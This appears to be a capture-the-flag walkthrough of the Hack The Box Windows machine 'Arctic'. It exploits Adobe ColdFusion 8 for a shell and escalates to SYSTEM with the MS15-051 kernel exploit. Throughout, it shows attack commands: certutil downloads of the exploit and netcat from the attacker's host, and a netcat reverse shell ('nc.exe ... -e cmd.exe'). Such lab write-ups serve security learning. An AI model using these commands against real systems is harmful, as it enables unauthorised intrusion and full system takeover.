| Name | Arctic |
|---|---|
| OS | Windows |
| RELEASE DATE | 22 Mar 2017 |
| DIFFICULTY | Easy |
Port Scan
From the nmap scan below there are 3 ports open. The first and last one appears to be RPC and nmap could not identify what 8500 is.
1
2
3
4
5
6
7
8
9
10
11
# Nmap 7.92 scan initiated Mon May 2 16:37:58 2022 as: nmap -p- -oN nmapScan.txt -Pn 10.10.10.11
Nmap scan report for 10.10.10.11
Host is up (0.079s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
135/tcp open msrpc
8500/tcp open fmtp
49154/tcp open unknown
# Nmap done at Mon May 2 16:39:46 2022 -- 1 IP address (1 host up) scanned in 107.93 seconds
HTTP 8500
The first thing that we can try is HTTP, because this request went through we know this is a webserver of sorts.
Poking around the file system this is running Adobe ColdFusion 8
Googling “Adobe ColdFusion 8 Exploit” brings us to a python script that will give us remote code execution. Looking at the code we need to make a change to the main function, changing the lhost to your kali ip
1
2
3
4
5
6
7
if __name__ == '__main__':
# Define some information
lhost = 'KALI IP'
lport = 4444
rhost = "10.10.10.11"
rport = 8500
filename = uuid.uuid4().hex
Now, let us run the exploit and from the output, we can see that it works and we get a shell!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali㉿kali)-[~/htb/arctic]
└─$ python3 50057.py
Generating a payload...
Payload size: 1496 bytes
Saved as: fe8145336bb4493b8aa8f4170238142b.jsp
[snip]
Printing some information for debugging...
lhost: 10.10.14.3
lport: 4444
rhost: 10.10.10.11
rport: 8500
payload: fe8145336bb4493b8aa8f4170238142b.jsp
Deleting the payload...
Listening for connection...
Executing the payload...
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.11] 49300
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8\runtime\bin>
Root
Let’s do some basic system enumeration by running systeminfo. We can see that this is a windows server 2008 R2 server running 6.1.7600
1
2
3
4
5
6
7
8
9
10
C:\ColdFusion8\runtime\bin>systeminfo
systeminfo
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
There is a great GitHub repo that has a collection of Windows Kernel exploits that we can use. Looking through the list MS15-051 will work on this box, and from prior knowledge this is a reliable exploit
We can click on this exploit and download “MS15-051-KB3045171.zip”. Once it is extracted bring “ms15-051x64.exe” to our current working directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali㉿kali)-[~/htb/arctic]
└─$ wget https://github.com/SecWiki/windows-kernel-exploits/raw/master/MS15-051/MS15-051-KB3045171.zip
┌──(kali㉿kali)-[~/htb/arctic]
└─$ unzip MS15-051-KB3045171.zip
Archive: MS15-051-KB3045171.zip
creating: MS15-051-KB3045171/
inflating: MS15-051-KB3045171/ms15-051.exe
inflating: MS15-051-KB3045171/ms15-051x64.exe
creating: MS15-051-KB3045171/Source/
creating: MS15-051-KB3045171/Source/ms15-051/
inflating: MS15-051-KB3045171/Source/ms15-051/ms15-051.cpp
inflating: MS15-051-KB3045171/Source/ms15-051/ms15-051.vcxproj
inflating: MS15-051-KB3045171/Source/ms15-051/ms15-051.vcxproj.filters
inflating: MS15-051-KB3045171/Source/ms15-051/ms15-051.vcxproj.user
inflating: MS15-051-KB3045171/Source/ms15-051/ntdll.lib
inflating: MS15-051-KB3045171/Source/ms15-051/ntdll64.lib
inflating: MS15-051-KB3045171/Source/ms15-051/ReadMe.txt
creating: MS15-051-KB3045171/Source/ms15-051/Win32/
inflating: MS15-051-KB3045171/Source/ms15-051/Win32/ms15-051.exe
creating: MS15-051-KB3045171/Source/ms15-051/x64/
inflating: MS15-051-KB3045171/Source/ms15-051/x64/ms15-051x64.exe
inflating: MS15-051-KB3045171/Source/ms15-051.sln
inflating: MS15-051-KB3045171/Source/ms15-051.suo
┌──(kali㉿kali)-[~/htb/arctic]
└─$ mv MS15-051-KB3045171/ms15-051x64.exe .
Now, let’s host the exploit on a python webserver that we can use to transfer the exploit onto the machine python3 -m http.server 80. To transfer the file over we will go to cd C:\Users\tolis on the windows machine and run certutil.exe -urlcache -f http://KALIIP/ms15-051x64.exe ms15-051x64.exe.
1
2
3
4
C:\Users\tolis>certutil.exe -urlcache -f http://KALIIP/ms15-051x64.exe bad.exe
certutil.exe -urlcache -f http://10.10.14.3/ms15-051x64.exe bad.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
Now we can run this exploit and we can see that we can run commands as system!
1
2
3
4
5
6
C:\Users\tolis>bad.exe whoami
bad.exe whoami
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 3992 created.
==============================
nt authority\system
Taking this a step further we can get a reverse shell as system with netcat.
Download a netcat binary here and then move it to our current working directory that has the python webserver running, in my case, it is ~/htb/arctic. Once the binary is in the directory make sure the python server is still running and use certutil.exe to transfer it over to the box like before
1
2
3
4
5
C:\Users\tolis>certutil.exe -urlcache -f http://KALIIP/nc.exe nc.exe
certutil.exe -urlcache -f http://10.10.14.3/nc.exe nc.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
And looking at our sever we can confirm the request
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/htb/arctic]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.11 - - [02/May/2022 17:00:08] "GET /ms15-051x64.exe HTTP/1.1" 200 -
10.10.10.11 - - [02/May/2022 17:00:09] "GET /ms15-051x64.exe HTTP/1.1" 200 -
10.10.10.11 - - [02/May/2022 17:00:46] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.11 - - [02/May/2022 17:00:47] "GET /nc.exe HTTP/1.1" 200 -
Now using the exploit combined with netcat we can get a reverse shell. Make sure to set up a listener on kali nc -lvnp 4445, then run the command below
1
2
3
4
5
C:\Users\tolis>bad.exe "nc.exe KALIIP 4445 -e cmd.exe"
bad.exe "nc.exe 10.10.14.3 4445 -e cmd.exe
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 3576 created.
==============================
And we can see that we are system!
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/htb/arctic]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.11] 49313
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\tolis>whoami
nt authority\system



